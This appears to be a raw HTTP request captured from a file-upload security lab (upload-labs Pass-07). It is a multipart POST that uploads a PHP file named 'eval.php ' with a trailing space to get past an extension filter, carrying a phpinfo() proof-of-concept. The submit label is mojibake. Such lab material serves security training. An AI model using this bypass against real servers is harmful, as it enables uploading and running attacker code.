 1 POST /Pass-07/index.php?action=show_code HTTP/1.1
2 Host: 124.70.99.199:3344
3 Content-Length: 320
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
8 Origin: http://124.70.99.199:3344
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarye5z4EwRAA216xAe1
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
11 Referer: http://124.70.99.199:3344/Pass-07/index.php?action=show_code
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundarye5z4EwRAA216xAe1
17 Content-Disposition: form-data; name="upload_file"; filename="eval.php "
18 Content-Type: application/octet-stream
19
20 <?php phpinfo();?>
21 ------WebKitFormBoundarye5z4EwRAA216xAe1
22 Content-Disposition: form-data; name="submit"
23
24 涓婁紶
25 ------WebKitFormBoundarye5z4EwRAA216xAe1--
26